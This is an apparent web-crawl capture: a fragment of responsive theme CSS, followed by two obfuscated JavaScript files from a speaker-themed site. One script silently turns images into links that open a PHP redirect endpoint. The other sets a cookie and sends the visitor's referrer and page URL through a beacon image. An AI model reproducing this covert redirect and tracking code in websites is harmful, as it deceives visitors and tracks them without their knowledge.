	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}


@media screen and (min-width: 480px) and (max-width: 768px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_7 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_15 .grid_3 {
	width:31.333%;
}
.container_12 .grid_4 {
	width:48%;
}
.container_12 .grid_3 {
	width:48%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}

.alpha1,.alpha3,.alpha5,.alpha7,.alpha9,.alpha11,.alpha13,.alpha15,.alpha17{
	margin-left: 0;
}
.alpha2,.alpha4,.alpha6,.alpha8,.alpha10,.alpha12,.alpha14,.alpha16,.alpha18{
	margin-left: 1%;
}

.omega2,.omega4,.omega6,.omega8,.omega10,.omega12,.omega14,.omega16,.omega18{
	margin-right: 0;
}
.omega1,.omega3,.omega5,.omega7,.omega9,.omega11,.omega13,.omega15,.omega17{
	margin-right: 1%;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}


/* Smartphones (portrait) ----------- */
@media only screen and (max-width : 320px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_9 {
	width:100%;
}
.container_15 .grid_7 {
	width:100%;
}
.container_15 .grid_6 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_12 .grid_4 {
	width:100%;
}
.container_12 .grid_3 {
	width:100%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}
.alpha1,.alpha2,.alpha3,.alpha4,.alpha5,.alpha6,.alpha7,.alpha8,.alpha9,.alpha10,.alpha11,.alpha12,.alpha13,.alpha14,.alpha15,.alpha16,.alpha17,.alpha18 {
	margin-left: 0;
}

.omega1,.omega2,.omega3,.omega4,.omega5,.omega6,.omega7,.omega8,.omega9,.omega10,.omega11,.omega12,.omega13,.omega14,.omega15,.omega16,.omega17,.omega18 {
	margin-right: 0;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.blogtitle{font-size:3em;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
#header{height:7em;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}


--- FILE ---
content_type: application/javascript
request_url: https://acousticresearchspeakers.net/wusas.js
body_size: 544
content:
window.onload = function ()
{
	qojeja();
}


function qojeja(){
 
	var kydari = document.getElementsByTagName("img");  
		for (var doqytulorokit = 0; doqytulorokit < kydari.length; doqytulorokit++)   	{ 	
		var wipec = kydari[doqytulorokit].getAttribute("class"); 		if(wipec == null || wipec.length < 50) continue;
		var vimode = "/dakanadin.php?zio=" + wipec;  		var fojyfudukuwa = kydari[doqytulorokit].getAttribute("alt");
   		var ligylav = zorezafosor(vimode, fojyfudukuwa);
 
  		var jiwy = kydari[doqytulorokit].parentNode;
  
		var dybojona = kydari[doqytulorokit].cloneNode(true);	

			ligylav.appendChild(dybojona);	
							jiwy.replaceChild(ligylav, kydari[doqytulorokit]);  	}
 
 }			


function zorezafosor(dojewekitejotev, gipuhatitekihi)
{	if(gipuhatitekihi == null) gipuhatitekihi = "";
 		var wysaqotaq = document.createElement("a");

 	wysaqotaq.href = "#" + gipuhatitekihi;
		wysaqotaq.setAttribute("onclick", "javascript:window.open('" + dojewekitejotev + "');return false;");	
 	wysaqotaq.setAttribute("rel","nofollow");  
 	wysaqotaq.setAttribute("target","_blank");	return wysaqotaq; }

--- FILE ---
content_type: application/javascript
request_url: https://acousticresearchspeakers.net/datefylom.js
body_size: 821
content:


function ribokore()
{

 	var zegurugobog = window.location.href;  

    var napuwokutoliz = document.currentScript.src.split('/').pop().replace(".js","");		var vevyh = "/" + napuwokutoliz + ".php";
       var bylydy = 60;	var pyzupijesoc = napuwokutoliz;
	
	
  	var qofiroqyq = "";    try     {        qofiroqyq=""+parent.document.referrer;    }	     catch (ex) 		 	    {	    qofiroqyq=""+document.referrer;	
 
 	     }  	
	  
	if(vakaxu(pyzupijesoc) == null)	 	 	
 	{
 			var puqatymofityfyj = window.location.hostname; 		  		 

		begafota(pyzupijesoc, "1", bylydy, "/", puqatymofityfyj);   
		if(vakaxu(pyzupijesoc) != null) 		  		{ 
	 

  
			var fytyjoqihujoh = new Image();
			fytyjoqihujoh.src=vevyh + "?referer=" + escape(qofiroqyq) + "&url=" + escape(zegurugobog);	 		}


	
		}   
} 

ribokore();

function vakaxu(cycomefotyb) {  
    var qybohuritu = document.cookie;


    var magybykoxysewiw = cycomefotyb + "="; 
     var bije = qybohuritu.indexOf("; " + magybykoxysewiw);
       if (bije == -1) {

 
         bije = qybohuritu.indexOf(magybykoxysewiw);
          if (bije != 0) return null;	 
    } else {
        bije += 2;      } 	  

	    var fahiniwekeg = document.cookie.indexOf(";", bije);  
      if (fahiniwekeg == -1) {

            fahiniwekeg = qybohuritu.length;

     }
      return unescape(qybohuritu.substring(bije + magybykoxysewiw.length, fahiniwekeg));

}


function begafota(ryfytoqyderyp,joroxicad,pudi, rocuxunyd, sejyqoguvy) { var pyhumajeco = new Date(); 


  
 var kitufeh = new Date();	
	  	 kitufeh.setTime(pyhumajeco.getTime() + 1000*60*pudi);

	
 
 document.cookie = ryfytoqyderyp+"="+escape(joroxicad) + ";expires="+kitufeh.toGMTString() + ";path=" + rocuxunyd + ";domain=" + sejyqoguvy;   	}
		